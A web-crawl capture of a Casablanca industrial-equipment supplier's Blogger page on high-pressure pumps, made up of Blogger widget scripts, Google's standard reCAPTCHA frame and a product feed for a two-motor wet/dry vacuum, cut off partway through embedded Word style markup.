_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3201262822547828785', 'title': 'Shedar Maroc', 'url': 'https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html', 'canonicalUrl': 'http://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html', 'homepageUrl': 'https://www.shedar-maroc.com/', 'searchUrl': 'https://www.shedar-maroc.com/search', 'canonicalHomepageUrl': 'http://www.shedar-maroc.com/', 'blogspotFaviconUrl': 'https://www.shedar-maroc.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shedar Maroc - Atom\x22 href\x3d\x22https://www.shedar-maroc.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Shedar Maroc - RSS\x22 href\x3d\x22https://www.shedar-maroc.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shedar Maroc - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3201262822547828785/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shedar Maroc - Atom\x22 href\x3d\x22https://www.shedar-maroc.com/feeds/2438292244033553988/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5997501213855694', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '2438292244033553988', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s72-c/cod26404PROSKIDHD15201920x1440.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s320/cod26404PROSKIDHD15201920x1440.jpg', 'pageName': 'Pompes 200 Bar skid 1290s ', 'pageTitle': 'Shedar Maroc: Pompes 200 Bar skid 1290s ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pompes 200 Bar skid 1290s ', 'description': 'Fournisseur d\x27\xe9quipements industriels \xe0 Casablanca', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s320/cod26404PROSKIDHD15201920x1440.jpg', 'url': 'https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2438292244033553988}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList640', 'Contact Details', document.getElementById('LinkList640'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Slider Widget', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'res-head-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'feat-top-bot', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'feat-top-bot', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'feat-top-bot', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'ran-top-bot', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'sidebar', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sidebar', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'sidebar', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'sidebar', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'sidebar', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'pop-bot-bot', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Footer Widget (B)', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (B)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '3201262822547828785', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY5oLJY-w0nwQFgHu9nL3llX_2abaw:1769795783059', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rMGeqjCIraKRtXHlWqwb2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795785208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shedar-maroc.com/feeds/posts/default/-/ASP%202%20Moteurs?alt=json-in-script&max-results=3&callback=jQuery111009306252568619451_1769795781805&_=1769795781806
body_size: 6687
content:
// API callback
jQuery111009306252568619451_1769795781805({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3201262822547828785"},"updated":{"$t":"2025-06-13T23:30:24.802+01:00"},"category":[{"term":"Accessoires"},{"term":"L'eau Froide"},{"term":"Pompes HP"},{"term":"ASP 2 Moteurs"},{"term":"Auto laveuse"},{"term":"Générateur de vapeur"},{"term":"Autoportée"},{"term":"L'eau Chaude"},{"term":"ASP 1 MOTEUR"},{"term":"Monobrosse"}],"title":{"type":"text","$t":"Shedar Maroc"},"subtitle":{"type":"html","$t":"Fournisseur d'équipements industriels à Casablanca"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shedar-maroc.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3201262822547828785\/posts\/default\/-\/ASP+2+Moteurs?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shedar-maroc.com\/search\/label\/ASP%202%20Moteurs"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3201262822547828785\/posts\/default\/-\/ASP+2+Moteurs\/-\/ASP+2+Moteurs?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"SHEDAR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01341714782612339109"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3201262822547828785.post-1021586731050153096"},"published":{"$t":"2019-01-18T16:42:00.001+01:00"},"updated":{"$t":"2020-10-15T09:50:33.335+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASP 2 Moteurs"}],"title":{"type":"text","$t":"Aspirateur 2 Moteur Eau Et Poussière 77 Litres \u0026Chariot"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinM1AkgCnYdmcq6GA84omRqPAVvp2YWcLs8yVfxEPCOAxtBcdxt3HTgJXDZcVdm1zYUCsAJCjftLtxs8f71J3yWFOT8IEvka3Zho5M6I9bcR9AH3ooxeV_HHBgGjHIuRdBkaT3TZJmZgw\/s1600\/asp2+inox+chariot.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"317\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinM1AkgCnYdmcq6GA84omRqPAVvp2YWcLs8yVfxEPCOAxtBcdxt3HTgJXDZcVdm1zYUCsAJCjftLtxs8f71J3yWFOT8IEvka3Zho5M6I9bcR9AH3ooxeV_HHBgGjHIuRdBkaT3TZJmZgw\/s320\/asp2+inox+chariot.png\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EFR\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" 